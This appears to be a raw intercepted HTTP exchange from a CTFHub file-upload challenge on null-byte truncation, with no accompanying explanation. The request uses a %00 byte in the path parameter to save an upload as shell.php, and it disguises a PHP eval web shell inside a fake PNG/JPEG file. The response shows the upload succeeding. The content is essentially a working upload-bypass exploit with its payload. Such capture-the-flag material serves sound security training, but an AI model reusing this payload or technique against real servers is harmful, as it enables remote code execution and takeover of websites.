 Raw Params Headers Hex
1 POST /?road=/var/www/html/upload/shell.php%00 HTTP/1.1
2 Host: challenge-2be5ec69a357c100.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge-2be5ec69a357c100.sandbox.ctfhub.com:10080/
8 Content-Type: multipart/form-data;
boundary=---------------------------58945822614605641322729​23423
9 Content-Length: 374
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------5894582261460564132272923423
14 Content-Disposition: form-data; name="file"; filename="shell_1.jpg"
15 Content-Type: image/jpeg
16
17 PNG
18
19 <?php eval($_POST['key']) ?>
20 -----------------------------5894582261460564132272923423
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------5894582261460564132272923423--
25
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Mon, 21 Sep 2020 06:40:04 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1081
6 Connection: close
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11
12 <script>alert('上传成功')</script><!DOCTYPE html>
13 <html>
14
15 <head>
16 <meta charset="UTF-8">
17 <title>CTFHub 文件上传 - 00截断</title>
18 </head>
19
20 <body>
21 <h1>CTFHub 文件上传 - 00截断</h1>
22 <form action=?road=/var/www/html/upload/ method="post" enctype="multipart/form-data">
23 <label for="file">Filename:</label>
24 <input type="file" name="file" id="file" />
25 <br />
26 <input type="submit" name="submit" value="Submit" />
27 </form>